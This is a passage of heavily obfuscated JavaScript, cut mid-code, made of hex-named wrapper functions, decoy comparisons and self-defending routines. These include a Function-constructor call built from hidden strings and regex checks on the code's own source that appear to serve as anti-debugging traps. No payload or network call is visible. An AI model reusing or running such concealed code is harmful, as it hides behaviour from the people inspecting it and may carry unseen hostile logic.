_0x302c57(_0x48bec7,_0x2d1769,_0x2bd2cc,_0x4e9bcd,_0x564c5f){return _0x4676d2(_0x4e9bcd,_0x2bd2cc-0x2f2,_0x2bd2cc-0x13d,_0x4e9bcd-0x1c4,_0x564c5f-0x1a9);}function _0x2f4350(_0x5cd8a4,_0x4bc5a3,_0x21b4b3,_0x35ac7b,_0x2391b7){return _0x4676d2(_0x21b4b3,_0x5cd8a4- -0xc8,_0x21b4b3-0xec,_0x35ac7b-0x1ed,_0x2391b7-0x1ee);}var _0x2c0320={'qzcoZ':function(_0x384315,_0xd66f40){function _0x19276e(_0x1e9fea,_0x270050,_0x1cbbfe,_0x1bdb7b,_0xf11e87){return _0x15cd(_0x270050- -0x10e,_0x1cbbfe);}return _0x424a2d[_0x19276e(-0x17,-0x24,-0x65,0x1c,-0x24)](_0x384315,_0xd66f40);},'lCJsE':_0x424a2d[_0x21d6b3(0x11f,0x196,0x102,0x170,0x14d)],'sGHlv':function(_0x13a020,_0x1bc104){function _0x208093(_0x5b98ef,_0x1a1315,_0x2b3235,_0x375c59,_0x34615d){return _0x21d6b3(_0x375c59,_0x1a1315-0x188,_0x2b3235-0x11d,_0x5b98ef-0x187,_0x34615d-0xf4);}return _0x424a2d[_0x208093(0x2f4,0x316,0x34e,0x3ab,0x39c)](_0x13a020,_0x1bc104);}};if(_0x424a2d[_0x21d6b3(0x307,0x2fe,0x1e3,0x2af,0x317)](_0x424a2d[_0x302c57(0x4c0,0x48d,0x542,0x4f9,0x61b)],_0x424a2d[_0x367c15(0x310,0x30d,0x3d0,0x28c,0x2f4)]))return function(_0x5e3f31){}[_0x367c15(0x300,0x2ed,0x415,0x2b9,0x385)+_0x268e7c(0x105,0x179,0x116,0xde,0x3b)+'r'](MMxbwG[_0x302c57(0x479,0x49e,0x55b,0x5aa,0x5ba)])[_0x302c57(0x60c,0x591,0x662,0x5f7,0x644)](MMxbwG[_0x2f4350(0x199,0xcf,0x23c,0xbc,0x17e)]);else{var _0x1ae51f=_0x11e150?function(){var _0x37a90e={'bqpQS':function(_0x4bc82c,_0x2554d4){function _0x400625(_0x3900de,_0xc96ebd,_0x4b8c8e,_0x4ec861,_0x433045){return _0x15cd(_0x3900de- -0xe7,_0x4b8c8e);}return _0x424a2d[_0x400625(0x3,-0x2f,-0x30,0x49,-0x62)](_0x4bc82c,_0x2554d4);},'PoVfP':_0x424a2d[_0x32b8f9(0x110,0xd6,0xc4,0xb4,0x1f2)],'PQYEM':_0x424a2d[_0x4d3dd0(0x51a,0x4ac,0x3b7,0x3e4,0x443)],'WfYbw':_0x424a2d[_0x4c981c(0x2aa,0x1f4,0x341,0x2b5,0x23d)]};function _0x32b8f9(_0x52df7d,_0x2dfcc6,_0x562f38,_0x17f13f,_0x3241a0){return _0x367c15(_0x3241a0,_0x2dfcc6-0x13d,_0x562f38-0xf0,_0x17f13f-0x7,_0x52df7d- -0x32c);}function _0x4c981c(_0x50e8d5,_0x323505,_0x16d70a,_0x2a1f04,_0x3480a6){return _0x367c15(_0x16d70a,_0x323505-0x153,_0x16d70a-0xa,_0x2a1f04-0x6f,_0x2a1f04- -0xed);}function _0x220b79(_0x2de196,_0x51ab0d,_0x5604ee,_0x404123,_0x1c4acc){return _0x302c57(_0x2de196-0x58,_0x51ab0d-0x2e,_0x1c4acc- -0x41,_0x5604ee,_0x1c4acc-0x1d6);}function _0x2c65d9(_0xc07f4e,_0x13afcb,_0x3b3054,_0x5d6180,_0x254065){return _0x21d6b3(_0xc07f4e,_0x13afcb-0xaa,_0x3b3054-0x79,_0x3b3054-0x1a8,_0x254065-0x1a7);}function _0x4d3dd0(_0x5dc8aa,_0x43bf4a,_0x685c96,_0x2a80fe,_0x59e56b){return _0x367c15(_0x685c96,_0x43bf4a-0x18a,_0x685c96-0x1ce,_0x2a80fe-0xb3,_0x59e56b-0x10d);}if(_0x424a2d[_0x4c981c(0x169,0x243,0x117,0x1df,0x226)](_0x424a2d[_0x220b79(0x587,0x642,0x553,0x4d2,0x57f)],_0x424a2d[_0x4d3dd0(0x52b,0x4ad,0x459,0x49d,0x452)])){if(_0x178f9d){if(_0x424a2d[_0x32b8f9(-0x60,0x48,-0xc9,-0xaa,0x54)](_0x424a2d[_0x2c65d9(0x416,0x3cd,0x377,0x387,0x29b)],_0x424a2d[_0x4d3dd0(0x3a2,0x530,0x3bc,0x3da,0x44e)]))(function(){return!![];}[_0x2c65d9(0x39f,0x2db,0x3bb,0x2ea,0x3d6)+_0x4c981c(0x342,0x381,0x424,0x373,0x33b)+'r'](IYuMWF[_0x4c981c(0x1a9,0x21d,0x28d,0x22d,0x17f)](IYuMWF[_0x4d3dd0(0x49e,0x458,0x533,0x49a,0x468)],IYuMWF[_0x4c981c(0x196,0x13b,0x1f9,0x1cf,0x262)]))[_0x4d3dd0(0x4e7,0x3cf,0x4d5,0x3f2,0x46a)](IYuMWF[_0x4d3dd0(0x4a3,0x4a5,0x34d,0x3f9,0x3e2)]));else{var _0x42c8ba=_0x178f9d[_0x32b8f9(0x13f,0xa9,0x188,0x218,0x1d5)](_0x39a201,arguments);return _0x178f9d=null,_0x42c8ba;}}}else _0x307da4+=_0x2c0320[_0x32b8f9(0x3c,0x7c,-0x7e,0xe6,0xad)](_0x2c0320[_0x32b8f9(-0x56,-0xd,0x1,-0x127,-0x139)],_0x2c0320[_0x2c65d9(0x2ab,0x31c,0x343,0x369,0x38b)](_0x5e62c2,_0x3ed390));}:function(){};return _0x11e150=![],_0x1ae51f;}};}}()),_0xbd70c0=_0x5e689c[_0x12012d(0x580,0x44d,0x552,0x463,0x4a5)](_0x447880,this,function(){function _0x336ccb(_0x18c31b,_0x32fa44,_0x161bda,_0xfb11b7,_0x5ecad7){return _0x4f5c09(_0x18c31b-0x1,_0x32fa44-0x8e,_0x161bda-0x63,_0xfb11b7-0x174,_0x161bda);}function _0xcd1c0a(_0x3f52ef,_0x3ade10,_0x49a805,_0x791184,_0x5c4b73){return _0xb50327(_0x3f52ef-0x147,_0x3ade10-0x4f,_0x49a805-0x159,_0x791184,_0x5c4b73-0xc6);}function _0x58e1e3(_0x5bc825,_0x257801,_0x23369a,_0x230cc3,_0x55aa78){return _0x43cff3(_0x5bc825-0x1de,_0x257801-0x11d,_0x23369a-0x63,_0x23369a- -0x1cc,_0x257801);}function _0x28b9f4(_0x595298,_0x33afd6,_0x13db83,_0x2efd02,_0x46d9c0){return _0x43cff3(_0x595298-0x1ae,_0x33afd6-0x156,_0x13db83-0xaf,_0x13db83- -0x108,_0x33afd6);}function _0x887578(_0x38e07,_0xd80b3e,_0x1922d5,_0x3b14f7,_0x3a1eb3){return _0x4f5c09(_0x38e07-0xac,_0xd80b3e-0x6e2,_0x1922d5-0x106,_0x3b14f7-0x187,_0x3a1eb3);}if(_0x5e689c[_0xcd1c0a(0x349,0x325,0x349,0x2d9,0x2cd)](_0x5e689c[_0xcd1c0a(0x353,0x295,0x36b,0x271,0x3db)],_0x5e689c[_0x887578(0x51b,0x48f,0x516,0x3c7,0x4c9)])){if(_0xfe6f8d){var _0x119b83=_0x34d982[_0x336ccb(-0x96,-0x6b,0x1b,0x2f,-0xd1)](_0x591960,arguments);return _0x2fcb16=null,_0x119b83;}}else return _0xbd70c0[_0x336ccb(-0x126,-0x1da,-0x11f,-0x13e,-0x102)+_0x28b9f4(-0x1f6,-0x177,-0x171,-0xc6,-0x201)]()[_0x28b9f4(-0x16c,-0x4e,-0x94,0x27,-0x89)+'h'](_0x5e689c[_0x28b9f4(-0x1ed,-0x39,-0x111,-0x125,-0x17a)])[_0x58e1e3(-0x323,-0x262,-0x245,-0x289,-0x300)+_0x28b9f4(-0x1a7,-0xb1,-0x171,-0x149,-0x24b)]()[_0xcd1c0a(0x3c7,0x301,0x3d5,0x402,0x497)+_0x28b9f4(-0xbe,0xb1,-0x1d,-0xde,-0xdc)+'r'](_0xbd70c0)[_0x28b9f4(0x2e,0x15,-0x94,-0x144,-0xf7)+'h'](_0x5e689c[_0xcd1c0a(0x3ae,0x2ee,0x3b4,0x3f6,0x45d)]);});_0x5e689c[_0xb50327(0x25d,0x1ee,0x27f,0x19d,0x2d6)](_0xbd70c0);var _0x1a96cc=(function(){var _0x5cae29={'LRlnV':function(_0x70bead,_0x496789){function _0x4fb366(_0x49508b,_0x2d51e4,_0x4291a3,_0x3af459,_0x396c1e){return _0x15cd(_0x3af459-0x133,_0x4291a3);}return _0x5e689c[_0x4fb366(0x306,0x2cb,0x24d,0x30f,0x35e)](_0x70bead,_0x496789);},'tqwCe':function(_0x2545cd,_0x3d2d64){function _0x596526(_0x41f6f4,_0x44a38d,_0xe69a1f,_0x575fad,_0x24903d){return _0x15cd(_0xe69a1f-0x1e2,_0x44a38d);}return _0x5e689c[_0x596526(0x401,0x4c7,0x42a,0x4c5,0x461)](_0x2545cd,_0x3d2d64);},'REWAd':function(_0x2c881d,_0x196d65){function _0x56d02e(_0x4d6d42,_0x19b8e0,_0x21ec04,_0xe67f7f,_0x120f8f){return _0x15cd(_0x21ec04-0x0,_0x4d6d42);}return _0x5e689c[_0x56d02e(0x23b,0x266,0x20b,0x2a9,0x2d9)](_0x2c881d,_0x196d65);},'JGozX':_0x5e689c[_0x485599(0x3de,0x399,0x32c,0x371,0x3b2)],'afMNZ':_0x5e689c[_0x485599(0x20f,0x25d,0x2fe,0x306,0x1a9)],'okpqU':function(_0x36d539){function _0x2d1815(_0x43c47a,_0x4b1d09,_0x326194,_0x486dc0,_0x2f133e){return _0x1ea33d(_0x326194-0x78,_0x4b1d09-0xb4,_0x326194-0x9a,_0x486dc0-0x180,_0x43c47a);}return _0x5e689c[_0x2d1815(0x22a,0x231,0x1fe,0x2e0,0x28c)](_0x36d539);}};function _0x6c640e(_0x4a183e,_0x26a47c,_0x4da800,_0xa38f9a,_0x230da6){return _0x4f5c09(_0x4a183e-0x1d6,_0xa38f9a-0x14d,_0x4da800-0x13e,_0xa38f9a-0x18a,_0x4a183e);}function _0x1ea33d(_0x103e43,_0xb197fd,_0xb6ed0f,_0x3c9b14,_0x21c82f){return _0x4f5c09(_0x103e43-0x107,_0x103e43-0x372,_0xb6ed0f-0x72,_0x3c9b14-0x139,_0x21c82f);}function _0x485599(_0x1fb90b,_0x10df74,_0x47901e,_0xea8e6f,_0x261c53){return _0x43cff3(_0x1fb90b-0x1eb,_0x10df74-0x19a,_0x47901e-0xd4,_0x10df74-0x2c9,_0x47901e);}function _0x486298(_0x3fdf9b,_0x18c861,_0x5e64bb,_0x188d6e,_0xdd5159){return _0x43cff3(_0x3fdf9b-0x7e,_0x18c861-0x189,_0x5e64bb-0x10,_0x18c861-0x463,_0xdd5159);}function _0x20b85c(_0xb7d3cc,_0x567ca6,_0x4fd058,_0x7be0d4,_0x1ba544){return _0x47f6a8(_0x1ba544-0x4b,_0x7be0d4,_0x4fd058-0xbe,_0x7be0d4-0x1f0,_0x1ba544-0x1ad);}if(_0x5e689c[_0x1ea33d(0x197,0x257,0xed,0x1ec,0x164)](_0x5e689c[_0x486298(0x47d,0x4ae,0x41b,0x4ff,0x4b7)],_0x5e689c[_0x1ea33d(0x1ce,0x28f,0xed,0x1cb,0x172)])){var _0x2bd5c2=!![];return function(_0x23ec0c,_0x2961a4){function _0xdcb630(_0x8d16be,_0x41fb0a,_0x1c60a7,_0x49339e,_0x5ad402){return _0x6c640e(_0x49339e,_0x41fb0a-0x105,_0x1c60a7-0x1c5,_0x1c60a7-0x22,_0x5ad402-0x1da);}function _0x36effe(_0x12e529,_0x4f5fa7,_0x2ee547,_0x27feec,_0x3fdc1f){return _0x1ea33d(_0x4f5fa7- -0x3b4,_0x4f5fa7-0xae,_0x2ee547-0x86,_0x27feec-0x132,_0x2ee547);}function _0x39d069(_0x35168c,_0x19a8bf,_0x41b520,_0x148bef,_0x5606ee){return _0x486298(_0x35168c-0x5b,_0x5606ee- -0x53f,_0x41b520-0x62,_0x148bef-0x94,_0x35168c);}var _0x430b31={'IQpSg':function(_0xc7450,_0x11cbdd){function _0x33dab7(_0x59321c,_0x510b9e,_0x4c7e42,_0x1ccbef,_0x1f11a7){return _0x15cd(_0x4c7e42- -0x190,_0x510b9e);}return _0x5e689c[_0x33dab7(0xa,0x2f,0x60,0x11b,0x100)](_0xc7450,_0x11cbdd);},'WMkZk':_0x5e689c[_0x39d069(0x15,0x83,-0x97,-0x8e,-0x3f)],'cjJxH':_0x5e689c[_0x39d069(-0x9a,-0x16c,-0x12a,-0x13a,-0x93)],'upUqP':function(_0x40d5b9,_0x48f8cf){function _0x5b6803(_0xb28144,_0x1d0af0,_0x577c15,_0x1eaa3b,_0x284aaf){return _0x36effe(_0xb28144-0x109,_0xb28144-0x701,_0x577c15,_0x1eaa3b-0x10f,_0x284aaf-0x14d);}return _0x5e689c[_0x5b6803(0x4e4,0x402,0x48d,0x532,0x534)](_0x40d5b9,_0x48f8cf);},'zCbyC':_0x5e689c[_0x35b688(0x23d,0x2f6,0x226,0x2cb,0x1ec)]};function _0x35b688(_0x2ad734,_0x51ba71,_0x54b774,_0x17e0dc,_0x338fe2){return _0x20b85c(_0x2ad734-0x110,_0x51ba71-0xf1,_0x54b774-0x12,_0x338fe2,_0x54b774- -0xf5);}function _0x17242d(_0x3c0c4c,_0x4bd445,_0x29b72b,_0x55a349,_0x200403){return _0x485599(_0x3c0c4c-0x141,_0x200403- -0x319,_0x4bd445,_0x55a349-0x49,_0x200403-0x8a);}if(_0x5e689c[_0x17242d(0x153,0x4,0x13e,0xc7,0xb5)](_0x5e689c[_0x35b688(0x1b0,0x345,0x269,0x2cf,0x293)],_0x5e689c[_0x17242d(-0x35,-0x62,-0x65,-0xb2,-0x9f)])){var _0x1a298f=_0x2bd5c2?function(){function _0x41fd07(_0x146922,_0x2e4647,_0x294451,_0x2f980b,_0x188840){return _0x36effe(_0x146922-0x137,_0x2f980b-0x29f,_0x2e4647,_0x2f980b-0xf8,_0x188840-0x1a4);}function _0x5c7fae(_0x444f4d,_0x59d27a,_0x22d0e9,_0x33ab43,_0xbf99a1){return _0x17242d(_0x444f4d-0x6f,_0x444f4d,_0x22d0e9-0x1a9,_0x33ab43-0xb4,_0x22d0e9-0x4c7);}function _0x108339(_0x529ace,_0x3545cd,_0x141672,_0x276337,_0x53f691){return _0x17242d(_0x529ace-0x144,_0x53f691,_0x141672-0x10f,_0x276337-0x93,_0x276337- -0x24);}function _0x2e4767(_0x520ddf,_0x596b97,_0x55d2b9,_0xcd9c78,_0x5a9c51){return _0x39d069(_0x596b97,_0x596b97-0x1df,_0x55d2b9-0xe3,_0xcd9c78-0x1dc,_0x520ddf-0x4fd);}function _0x534bca(_0x3bc9c5,_0x22216,_0x140c50,_0x53ce53,_0x1c45e2){return _0x17242d(_0x3bc9c5-0x50,_0x3bc9c5,_0x140c50-0x105,_0x53ce53-0xc8,_0x1c45e2-0x46d);}if(_0x430b31[_0x534bca(0x4e5,0x3d0,0x3e3,0x446,0x43c)](_0x430b31[_0x41fd07(0x34,-0xe2,0x86,-0x9,-0xd9)],_0x430b31[_0x41fd07(0x7e,0xf5,0xff,0x30,0xb0)]))return!![];else{if(_0x2961a4){if(_0x430b31[_0x41fd07(0xec,0x1ff,0x211,0x16d,0xf9)](_0x430b31[_0x41fd07(0x5,0x74,0x164,0xab,0x42)],_0x430b31[_0x108339(-0x97,0xac,-0x5f,-0x37,-0xc0)])){var _0x3917ee=_0x2961a4[_0x41fd07(0x1f9,0x20a,0x1fd,0x164,0x172)](_0x23ec0c,arguments);return _0x2961a4=null,_0x3917ee;}else _0x445e9e=_0x418a26;}}}:function(){};return _0x2bd5c2=![],_0x1a298f;}else{var _0x19380a=QkoUHV[_0x36effe(-0x1ef,-0x263,-0x2b5,-0x2a1,-0x1dd)](_0x45ab70,QkoUHV[_0x36effe(-0x2c1,-0x2e0,-0x342,-0x232,-0x36c)](QkoUHV[_0x39d069(-0x19,-0x57,0x82,-0x36,-0x7)](QkoUHV[_0x35b688(0x19a,0x1bf,0x25e,0x23c,0x231)],QkoUHV[_0xdcb630(-0x9,-0x22,-0xdf,-0x86,-0xf5)]),');'));_0x5dd721=QkoUHV[_0x39d069(-0xbe,-0x5f,0x3a,-0x7c,-0x54)](_0x19380a);}};}else{var _0x2b7c3f=_0x886c18?function(){function _0x355f00(_0x52316b,_0x389f59,_0x21f580,_0x48e65c,_0x3444c6){return _0x485599(_0x52316b-0xa3,_0x48e65c- -0x34a,_0x3444c6,_0x48e65c-0x97,_0x3444c6-0x182);}if(_0x5ae86d){var _0x4c1a4a=_0x414b14[_0x355f00(0x4b,-0x31,0x8,0x75,-0x31)](_0x5ac8ab,arguments);return _0x1f94d8=null,_0x4c1a4a;}}:function(){};return _0x2451e3=![],_0x2b7c3f;}}());function _0xb50327(_0x40a313,_0x442e64,_0x12dca2,_0x53d0ac,_0x41c695){return _0x15cd(_0x40a313-0xcc,_0x53d0ac);}(function(){function _0x37cdcb(_0x36d54c,_0x535ea7,_0x44a693,_0x660db2,_0xff5b80){return _0x4f5c09(_0x36d54c-0x12b,_0x535ea7-0x173,_0x44a693-0x190,_0x660db2-0x1dc,_0x44a693);}function _0x3f184d(_0x550349,_0x38b8b2,_0x17dcf4,_0x5a8cb2,_0x4d3e8f){return _0x43cff3(_0x550349-0xfe,_0x38b8b2-0x1d0,_0x17dcf4-0x165,_0x17dcf4- -0x138,_0x38b8b2);}function _0x8f69a4(_0x40e443,_0x37314e,_0xdbcc1,_0x5800e6,_0x3b7a8d){return _0x43cff3(_0x40e443-0x85,_0x37314e-0x114,_0xdbcc1-0x1a4,_0x40e443-0x2c,_0x3b7a8d);}function _0x42c3bb(_0x440314,_0x4cdc48,_0x495cbd,_0x20ba55,_0x543499){return _0x47f6a8(_0x495cbd- -0x4e8,_0x543499,_0x495cbd-0x154,_0x20ba55-0x19a,_0x543499-0x151);}if(_0x5e689c[_0x8f69a4(-0x42,-0xbb,-0x7e,-0xfb,-0x34)](_0x5e689c[_0x8f69a4(-0x60,-0x6a,-0x35,-0xc0,-0xc2)],_0x5e689c[_0x8f69a4(-0x60,-0xfb,-0xcd,0xa,-0x12d)])){var _0x10cfbc=_0x468d62?function(){function _0x51e238(_0x283f33,_0x253a84,_0x265dfd,_0x437501,_0x362971){return _0x8f69a4(_0x283f33-0x210,_0x253a84-0xd3,_0x265dfd-0xc5,_0x437501-0x154,_0x362971);}if(_0x1c4d56){var _0x8380a7=_0x40d095[_0x51e238(0x332,0x3f7,0x341,0x35f,0x30c)](_0x4ee121,arguments);return _0x48b255=null,_0x8380a7;}}:function(){};return _0x364066=![],_0x10cfbc;}else _0x5e689c[_0x3f184d(-0xe9,-0xb9,-0xc5,-0xff,-0x5b)](_0x1a96cc,this,function(){var _0x6067c6={'SHpTT':function(_0x55d4de,_0xd4de63){function _0x4623d4(_0x4590c1,_0x191557,_0x2d5021,_0x404560,_0x2e1dc5){return _0x15cd(_0x2e1dc5-0x3de,_0x2d5021);}return _0x5e689c[_0x4623d4(0x62d,0x5f3,0x56d,0x5a6,0x587)](_0x55d4de,_0xd4de63);}};function _0x332a47(_0x223a7c,_0x328b2a,_0x3bbe71,_0x4f1b15,_0x448a2c){return _0x37cdcb(_0x223a7c-0xc0,_0x328b2a-0x31d,_0x448a2c,_0x4f1b15-0x111,_0x448a2c-0x15a);}function _0x11472f(_0x45b8ee,_0x409a40,_0x25465d,_0x40c13f,_0x437fbc){return _0x3f184d(_0x45b8ee-0xd2,_0x437fbc,_0x45b8ee-0x287,_0x40c13f-0x2a,_0x437fbc-0x1e4);}function _0x126552(_0x2908f0,_0x54ed0f,_0x48d159,_0x2b2bf2,_0x4b4881){return _0x8f69a4(_0x2b2bf2- -0xe0,_0x54ed0f-0x163,_0x48d159-0x168,_0x2b2bf2-0x8f,_0x54ed0f);}function _0x97752f(_0xf9f399,_0xe9a827,_0x4ac155,_0x35a299,_0x485db1){return _0x3f184d(_0xf9f399-0xb4,_0xf9f399,_0x35a299-0x3fc,_0x35a299-0x1d,_0x485db1-0x159);}function _0x5d541e(_0x487265,_0x464efe,_0x19e477,_0x423893,_0x27dfac){return _0x3f184d(_0x487265-0x37,_0x423893,_0x487265-0x5c,_0x423893-0xe3,_0x27dfac-0xf7);}if(_0x5e689c[_0x97752f(0x397,0x379,0x2a8,0x2e9,0x21f)](_0x5e689c[_0x126552(0x60,0xac,0x26,0x32,0x17)],_0x5e689c[_0x97752f(0x2d1,0x48c,0x48d,0x3aa,0x40a)])){var _0x59a426=new RegExp(_0x5e689c[_0x126552(-0xda,-0xf1,-0xa4,-0x167,-0x237)]),_0x4be284=new RegExp(_0x5e689c[_0x126552(-0x110,-0x92,-0x19e,-0x105,-0x14f)],'i'),_0x5980fd=_0x5e689c[_0x332a47(0x23a,0x221,0x2fc,0x180,0x1ed)](_0x1ee4af,_0x5e689c[_0x126552(-0x1ff,-0x15e,-0xd1,-0x12f,-0x156)]);if(!_0x59a426[_0x5d541e(-0x105,-0x1d6,-0x16b,-0x8a,-0xb9)](_0x5e689c[_0x11472f(0x1b6,0x142,0x140,0x12a,0xdd)](_0x5980fd,_0x5e689c[_0x5d541e(-0x9d,-0x93,-0xba,0x2a,-0x140)]))||!_0x4be284[_0x5d541e(-0x105,-0x170,-0x1d9,-0x114,-0x199)](_0x5e689c[_0x5d541e(-0x75,0x67,-0x5f,0x16,-0x36)](_0x5980fd,_0x5e689c[_0x11472f(0xd3,0xe3,0xe3,0xf3,0x165)]))){if(_0x5e689c[_0x11472f(0xf5,0xc8,0x196,0x155,0x32)](_0x5e689c[_0x11472f(0x210,0x2c9,0x255,0x2ed,0x254)],_0x5e689c[_0x5d541e(0x13,-0x33,-0x95,-0x8e,-0xc8)]))_0x5e689c[_0x11472f(0x202,0x132,0x1ac,0x21c,0x2a9)](_0x5980fd,'0');else{if(_0x232075)return _0x21172b;else PxlPps[_0x126552(0x37,0x5a,-0x125,-0x4b,-0xea)](_0x27ceb6,-0x9a9*-0x1+-0xe59+0x3c*0x14);}}else{if(_0x5e689c[_0x126552(0x27,0x109,0x5b,0x4e,-0x46)](_0x5e689c[_0x126552(0xaf,0x91,-0x46,-0xc,-0x8e)],_0x5e689c[_0x11472f(0x1f7,0x116,0x24a,0x25e,0x204)]))_0x5e689c[_0x332a47(0x252,0x2a4,0x2e0,0x1d6,0x30f)](_0x1ee4af);else{var _0x4ce44a=_0x601d21[_0x5d541e(0x1a,0x37,0xba,0x63,-0xaa)](_0x3745a8,arguments);return _0x4db92b=null,_0x4ce44a;}}}else{var _0x465829=_0x52d418?function(){function _0x4b4c64(_0x4e16d6,_0x2a98fd,_0x5e1621,_0x2e2594,_0x458366){return _0x11472f(_0x5e1621- -0x34b,_0x2a98fd-0x14e,_0x5e1621-0x1c9,_0x2e2594-0xae,_0x4e16d6);}if(_0x432dcb){var _0x3f0cab=_0x4c61d9[_0x4b4c64(-0xf8,-0x28,-0x106,-0x13d,-0x107)](_0x2ea249,arguments);return _0x394241=null,_0x3f0cab;}}:function(){};return _0x372ff1=![],_0x465829;}})();}());var _0x2083b0=(function(){function _0x14afa8(_0x389a10,_0x11f060,_0xa4325c,_0x40bafa,_0x3ec681){return _0x47f6a8(_0x40bafa- -0x4a,_0x11f060,_0xa4325c-0xaf,_0x40bafa-0x134,_0x3ec681-0x1ef);}function _0x4f5bc9(_0x5ee40a,_0x6801de,_0x392d08,_0x430f3b,_0x5a4302){return _0x4f5c09(_0x5ee40a-0x4c,_0x5a4302-0x13c,_0x392d08-0x14b,_0x430f3b-0x53,_0x6801de);}function _0xb2859(_0x23b517,_0x531b45,_0x50bc7c,_0x24e36a,_0x3c54dd){return _0x4f5c09(_0x23b517-0x125,_0x50bc7c-0x3d3,_0x50bc7c-0x1f3,_0x24e36a-0x72,_0x23b517);}function _0x327614(_0x49b736,_0x5b5003,_0x5f239b,_0x2eec47,_0x191b66){return _0xb50327(_0x49b736-0x67,_0x5b5003-0x1f3,_0x5f239b-0xcc,_0x5f239b,_0x191b66-0xbf);}if(_0x5e689c[_0x14afa8(0x222,0x2d5,0x324,0x280,0x264)](_0x5e689c[_0x14afa8(0x28f,0x388,0x318,0x35b,0x29d)],_0x5e689c[_0x4f5bc9(0x3a,-0x6d,-0x42,0x32,0x4d)])){var _0x5aba21=!![];return function(_0x4501fd,_0x387489){function _0x5417eb(_0x195e19,_0x43cf30,_0x2194e2,_0x4fddf0,_0x1ffc83){return _0x14afa8(_0x195e19-0xfb,_0x43cf30,_0x2194e2-0x121,_0x1ffc83-0x304,_0x1ffc83-0x63);}function _0x3d683a(_0x50e12f,_0x14edd0,_0x2fb01f,_0x2d49a1,_0x2a7658){return _0x4f5bc9(_0x50e12f-0x46,_0x2d49a1,_0x2fb01f-0x1e9,_0x2d49a1-0x2e,_0x50e12f-0x44f);}function _0x31aba7(_0x33124e,_0x503d54,_0x5d17d8,_0x3d0376,_0x38895c){return _0x14afa8(_0x33124e-0x35,_0x3d0376,_0x5d17d8-0x4b,_0x503d54- -0x46f,_0x38895c-0x5b);}function _0x28fc6c(_0xbf437e,_0x5242b7,_0x458b40,_0x404fb6,_0x303f24){return _0x4f5bc9(_0xbf437e-0x2c,_0x404fb6,_0x458b40-0xe0,_0x404fb6-0x15,_0x303f24- -0x12d);}var _0x23bc01={'rOULH':_0x5e689c[_0x5310dd(0x304,0x3da,0x3ef,0x352,0x47e)],'EvqwT':function(_0x443a0a,_0x2843f5){function _0x132698(_0x1d007e,_0x5f29ef,_0x36dc43,_0x63d353,_0x1b9e14){return _0x5310dd(_0x1d007e-0x51,_0x1b9e14- -0x5ea,_0x36dc43-0x1f3,_0x1d007e,_0x1b9e14-0xc1);}return _0x5e689c[_0x132698(-0xfa,-0x116,-0x123,-0x21f,-0x19c)](_0x443a0a,_0x2843f5);},'wzPRP':_0x5e689c[_0x31aba7(-0x15b,-0x15d,-0xb5,-0x1e5,-0x212)],'Pqqmw':_0x5e689c[_0x5417eb(0x4ae,0x615,0x581,0x588,0x533)],'lMScs':function(_0xd3a7fc,_0x1c7af5){function _0x4b0ca6(_0x1cda65,_0x2cd13f,_0x124784,_0x5968ce,_0xd9f434){return _0x31aba7(_0x1cda65-0xb0,_0x124784-0x235,_0x124784-0x78,_0x1cda65,_0xd9f434-0x10);}return _0x5e689c[_0x4b0ca6(-0x44,-0xe1,-0x73,-0x87,-0x3a)](_0xd3a7fc,_0x1c7af5);},'oXQGI':_0x5e689c[_0x31aba7(-0x1fb,-0x16d,-0x105,-0x11e,-0xcf)]};function _0x5310dd(_0xe22b3f,_0x527ee9,_0x2ed7f6,_0x335316,_0x349998){return _0x14afa8(_0xe22b3f-0x15f,_0x335316,_0x2ed7f6-0x1b5,_0x527ee9-0x188,_0x349998-0xaa);}if(_0x5e689c[_0x28fc6c(-0x1ea,-0x1c7,-0x21a,-0x103,-0x152)](_0x5e689c[_0x5310dd(0x2d3,0x387,0x469,0x381,0x396)],_0x5e689c[_0x31aba7(-0x1ad,-0x270,-0x2a8,-0x22a,-0x1cc)])){var _0x278457=_0x1e0475[_0x5417eb(0x6ef,0x5e8,0x5b2,0x6a4,0x655)](_0x389dcb,arguments);return _0x36651b=null,_0x278457;}else{var _0x1125bc=_0x5aba21?function(){function _0x27da48(_0x27a4e7,_0x282231,_0x1efde8,_0xc6586,_0x55f361){return _0x3d683a(_0x27a4e7- -0x5df,_0x282231-0x1c3,_0x1efde8-0x1c3,_0x55f361,_0x55f361-0x13);}function _0x393f0c(_0x10815a,_0x1a8d78,_0x613f0a,_0x24443d,_0x22f4e1){return _0x28fc6c(_0x10815a-0x147,_0x1a8d78-0x6,_0x613f0a-0x98,_0x613f0a,_0x22f4e1-0x515);}function _0x1d77b5(_0x25e674,_0x22fee9,_0x3b2141,_0x5ec377,_0x21aa0f){return _0x5310dd(_0x25e674-0x142,_0x22fee9- -0x8e,_0x3b2141-0xf5,_0x21aa0f,_0x21aa0f-0x75);}function _0x3e37dd(_0x22fbce,_0xb4e27b,_0x2f647e,_0x329dd8,_0x454418){return _0x31aba7(_0x22fbce-0x192,_0x454418-0x404,_0x2f647e-0x119,_0xb4e27b,_0x454418-0x1d7);}function _0x2d98de(_0x2118d0,_0x205407,_0x56db2b,_0x3cd8ac,_0x120b1a){return _0x28fc6c(_0x2118d0-0xd3,_0x205407-0x47,_0x56db2b-0x13,_0x205407,_0x2118d0-0x557);}if(_0x23bc01[_0x3e37dd(0x314,0x20f,0x2f9,0x2c8,0x2d9)](_0x23bc01[_0x3e37dd(0x2bb,0x2ae,0x249,0x288,0x256)],_0x23bc01[_0x3e37dd(0x30d,0x244,0x2ce,0x2cc,0x243)]))return _0x4b4eb7[_0x2d98de(0x2fe,0x26a,0x3a6,0x21e,0x380)+_0x3e37dd(0x108,0x255,0xfc,0x1e1,0x187)]()[_0x393f0c(0x3dc,0x403,0x47a,0x319,0x3a9)+'h'](JAyJTY[_0x27da48(-0x20e,-0x2d7,-0x2a0,-0x13b,-0x1f8)])[_0x1d77b5(0x2b5,0x2dc,0x358,0x39a,0x329)+_0x1d77b5(0x258,0x2ec,0x354,0x359,0x2d4)]()[_0x2d98de(0x387,0x35b,0x367,0x3f2,0x434)+_0x1d77b5(0x3e7,0x440,0x43a,0x43f,0x398)+'r'](_0x468b58)[_0x27da48(-0x1cf,-0x176,-0x273,-0x267,-0x15d)+'h'](JAyJTY[_0x393f0c(0x37d,0x361,0x38b,0x2f5,0x36a)]);else{if(_0x387489){if(_0x23bc01[_0x27da48(-0x290,-0x308,-0x343,-0x1c2,-0x312)](_0x23bc01[_0x2d98de(0x363,0x2a6,0x2cb,0x3b7,0x2e3)],_0x23bc01[_0x3e37dd(0x1a7,0x1c6,0x1ac,0x21f,0x1dc)])){if(_0x480b20){var 